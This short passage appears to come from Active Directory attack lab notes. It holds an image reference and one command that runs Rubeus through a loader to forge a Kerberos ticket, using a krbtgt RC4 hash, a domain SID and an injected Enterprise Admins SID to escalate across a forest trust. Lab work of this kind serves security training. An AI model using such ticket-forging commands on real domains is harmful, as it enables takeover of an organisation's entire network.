C:\AD\Tools>C:\AD\Tools\Loader.exe -path C:\Ad\Tools\Rubeus.exe -args %Pwn% /service:krbtgt/dollarcorp.moneycorp.local /rc4:11584b767b6316e5f48b35e029c32ade /sid:S-1-5-21-719815819-3726368948-3917688648 /sids:S-1-5-21-335606122-960912869-3279953914-519 /ldap /user:administrator /nowrap